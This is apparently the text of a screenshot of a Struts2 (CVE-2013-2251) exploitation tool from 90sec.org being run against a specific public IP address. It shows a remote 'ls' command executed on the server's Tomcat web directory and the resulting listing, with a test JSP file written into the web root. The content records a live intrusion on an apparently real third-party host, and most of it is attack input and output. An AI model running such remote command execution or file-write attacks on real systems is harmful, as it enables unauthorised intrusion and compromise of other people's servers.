 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址: http://58.16.9.203:8080/gzdd/login.action UTF-8 50 写入内
测试命令: ls /usr/local/tomcat/webapps/gzdd/ -l
命令执行 网站目录 写入 测试漏洞 /usr/local/tomcat/webapps/gzdd/guige.jsp
当前目录: /usr/local/tomcat/webapps/gzdd/
->>ls /usr/local/tomcat/webapps/gzdd/
-l
total 72
drwxr-xr-x. 2 gzdd gzdd 4096 May 16 2013 META-INF
drwxr-xr-x. 4 gzdd gzdd 4096 May 23 12:24 WEB-INF
drwxrwxr-x. 2 gzdd gzdd 4096 May 16 2013 cache
drwxr-xr-x. 2 gzdd gzdd 4096 May 16 2013 css
drwxr-xr-x. 4 gzdd gzdd 4096 May 16 2013 ext
drwxr-xr-x. 3 gzdd gzdd 4096 May 16 2013 files
-rw-r--r--. 1 gzdd gzdd 14 Jul 4 17:49 guige.jsp
drwxr-xr-x. 2 gzdd gzdd 4096 May 16 2013 imgs
-rw-rw-r--. 1 gzdd gzdd 170 Apr 28 17:09 inback.jsp
-rw-rw-r--. 1 gzdd gzdd 6332 Apr 28 17:10 index_bak1.jsp
drwxr-xr-x. 2 gzdd gzdd 4096 Apr 24 14:46 js
drwxr-xr-x. 2 gzdd gzdd 4096 Mar 7 00:33 jsp
drwxr-xr-x. 2 gzdd gzdd 4096 May 16 2013 lib
-rw-rw-r--. 1 gzdd gzdd 5732 May 16 2013 login.jsp
-rw-r--r--. 1 gzdd gzdd 14 Jul 4 17:50 test.jsp
drwxrwxr-x. 2 gzdd gzdd 4096 Jun 23 10:31 upload